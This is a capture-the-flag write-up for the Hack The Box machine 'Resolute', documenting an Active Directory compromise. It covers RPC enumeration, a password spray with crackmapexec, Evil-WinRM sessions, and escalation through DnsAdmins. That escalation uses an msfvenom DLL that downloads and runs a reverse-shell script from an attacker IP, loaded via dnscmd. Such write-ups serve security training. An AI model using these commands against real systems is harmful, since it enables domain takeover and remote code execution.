HTB Writeup: Resolute
How strong is your resolve? And how strong are your resolvers??
Enumeration
nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-07 22:44 IST
Nmap scan report for 10.129.96.155 (10.129.96.155)
Host is up (0.078s latency).
Not shown: 65511 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-07-07 10:23:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49686/tcp open msrpc Microsoft Windows RPC
49697/tcp open tcpwrapped
49711/tcp open msrpc Microsoft Windows RPC
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -4h33m00s, deviation: 4h02m29s, median: -6h53m01s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2022-07-07T03:24:23-07:00
| smb2-time:
| date: 2022-07-07T10:24:27
|_ start_date: 2022-07-07T10:21:33
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 163.39 seconds
- Remote target appears to be a Domain Controller for the domain
MEGABANK.LOCAL - RPC is available.
- SMB Shares are available
Windows RPC enumeration
-
RPC on remote host allows for anonymous authentication.
rpcclient -U '%' <IP>Available Domains
rpcclient $> enumdomains name:[MEGABANK] idx:[0x0] name:[Builtin] idx:[0x0]Domain Controllers
rpcclient $> getdcname MEGABANK \\RESOLUTEDomain Users
rpcclient $> enumdomusers user:[Administrator] rid:[0x1f4] user:[Guest] rid:[0x1f5] user:[krbtgt] rid:[0x1f6] user:[DefaultAccount] rid:[0x1f7] user:[ryan] rid:[0x451] user:[marko] rid:[0x457] user:[sunita] rid:[0x19c9] user:[abigail] rid:[0x19ca] user:[marcus] rid:[0x19cb] user:[sally] rid:[0x19cc] user:[fred] rid:[0x19cd] user:[angela] rid:[0x19ce] user:[felicia] rid:[0x19cf] user:[gustavo] rid:[0x19d0] user:[ulf] rid:[0x19d1] user:[stevie] rid:[0x19d2] user:[claire] rid:[0x19d3] user:[paulo] rid:[0x19d4] user:[steve] rid:[0x19d5] user:[annette] rid:[0x19d6] user:[annika] rid:[0x19d7] user:[per] rid:[0x19d8] user:[claude] rid:[0x19d9] user:[melanie] rid:[0x2775] user:[zach] rid:[0x2776] user:[simon] rid:[0x2777] user:[naoki] rid:[0x2778]Domain Groups
rpcclient $> enumdomgroups group:[Enterprise Read-only Domain Controllers] rid:[0x1f2] group:[Domain Admins] rid:[0x200] group:[Domain Users] rid:[0x201] group:[Domain Guests] rid:[0x202] group:[Domain Computers] rid:[0x203] group:[Domain Controllers] rid:[0x204] group:[Schema Admins] rid:[0x206] group:[Enterprise Admins] rid:[0x207] group:[Group Policy Creator Owners] rid:[0x208] group:[Read-only Domain Controllers] rid:[0x209] group:[Cloneable Domain Controllers] rid:[0x20a] group:[Protected Users] rid:[0x20d] group:[Key Admins] rid:[0x20e] group:[Enterprise Key Admins] rid:[0x20f] group:[DnsUpdateProxy] rid:[0x44e] group:[Contractors] rid:[0x44f]Domain Password Policy
rpcclient $> getdompwinfo min_password_length: 7 password_properties: 0x00000000Users with interesting metadata
rpcclient $> queryuser 0x457 User Name : marko Full Name : Marko Novak Home Drive : Dir Drive : Profile Path: Logon Script: Description : Account created. Password set to Welcome123! Workstations: Comment : Remote Dial : Logon Time : Thu, 01 Jan 1970 05:30:00 IST Logoff Time : Thu, 01 Jan 1970 05:30:00 IST Kickoff Time : Thu, 14 Sep 30828 08:18:05 IST Password last set Time : Fri, 27 Sep 2019 18:47:15 IST Password can change Time : Sat, 28 Sep 2019 18:47:15 IST Password must change Time: Thu, 14 Sep 30828 08:18:05 IST unknown_2[0..31]... user_rid : 0x457 group_rid: 0x201 acb_info : 0x00000210 fields_present: 0x00ffffff logon_divs: 168 bad_password_count: 0x00000000 logon_count: 0x00000000 padding1[0..7]... logon_hrs[0..21]...
User Access
-
The information gathered from enumeration can be used to perform a password spray on available list of domain users using
crackmapexec.cme smb MEGABANK.LOCAL -u domain_users.txt -p 'Welcome123!' -d MEGABANK.LOCAL --continue-on-success -
The credentials
MEGABANK.LOCAL\melanie:Welcome123!are found to be valid.
-

Evil-WinRM is used to establish a powershell session on the domain controller.
evil-winrm -u 'MEGABANK.LOCAL\melanie' -p 'Welcome123!' -i $(cat ip.txt) # Evil-WinRM shell v3.4 # Info: Establishing connection to remote endpoint # *Evil-WinRM* PS C:\Users\melanie\Documents> whoami # megabank\melanie # *Evil-WinRM* PS C:\Users\melanie\Documents>
Privilege Escalation
Enumeration
-
The remote host has an active anti-virus which is blocking powershell scripts and executables.
-
There are no exclusions available in the Defender Registry hive.
-
Further enumeration shows presence of a Hidden Folder in
C:\directory namedPSTranscripts
-
This file is a powershell transcript/history for the user
MEGABANK\ryan
-
A password is found in the transcript.
Serv3r4Admin4cc123!
-
Using credentials
MEGABANK.LOCAL\ryan:Serv3r4Admin4cc123!a powershell session is achieved using Evil-WinRM. -
The Active Directory structure is then visualized using Bloodhound.
-
It is observed that
MEGABANK.LOCAL/ryanis member of the domain groupContractors. The domain groupContractorsis member of the domain groupDnsAdmins! This is dangerous. DNSAdmins members can control the DNS Service on the domain controller.
-
This is confirmed by querying the status for dns service
sc.exe query dns
Exploitation
-
The running DNS Service can be configured to execute a malicious DLL instead of the configured one by using
dnscmdutility. -
To create a malicious dll,
msfvenomcan be used.msfvenom -p windows/x64/exec CMD='cmd.exe /c "powershell -ep bypass iex(iwr http://10.10.14.21:7070/Invoke-PowershellReverseTCP.ps1 -usebasicparsing)"' -f dll -o service.dll -
The dll path can be updated using following command:
dnscmd.exe RESOLUTE /config /serverlevelplugindll \\10.10.14.21\DropZone\service.dll -
To trigger the dll, service is stopped and started.
PS C:\Temp> sc.exe \\resolute stop dns SERVICE_NAME: dns TYPE : 10 WIN32_OWN_PROCESS STATE : 3 STOP_PENDING (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN) WIN32_EXIT_CODE : 0 (0x0) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x0 WAIT_HINT : 0x0 PS C:\Temp> sc.exe \\resolute start dns SERVICE_NAME: dns TYPE : 10 WIN32_OWN_PROCESS STATE : 2 START_PENDING (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN) WIN32_EXIT_CODE : 0 (0x0) SERVICE_EXIT_CODE : 0 (0x0) CHECKPOINT : 0x0 WAIT_HINT : 0x7d0 PID : 1480 FLAGS : *Evil-WinRM* PS C:\Temp> -
The payload in dll is executed and a reverse shell is obtained successfully.